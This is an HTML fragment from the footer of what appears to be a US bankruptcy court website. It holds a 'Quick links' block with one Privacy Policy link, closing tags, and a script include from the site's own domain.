        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
